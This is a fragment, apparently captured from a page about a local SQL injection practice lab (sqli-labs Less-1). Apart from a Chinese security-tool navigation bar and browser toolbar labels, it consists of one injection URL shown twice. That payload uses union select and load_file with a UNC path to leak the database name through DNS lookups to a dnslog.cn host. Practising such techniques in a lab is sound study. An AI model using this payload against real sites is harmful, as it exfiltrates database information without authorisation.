 127.0.0.1:7791/Less-1/?id=1' union select 1,2,load_file(concat('\\\\',database(),'.','cehjq6.dnslog.cn','\\1'))-- -
工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
ased WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
http://127.0.0.1:7791/Less-1/?id=1' union select 1,2,load_file(concat('\\\\',database(),'.','cehjq6.dnslog.cn','\\1'))-- -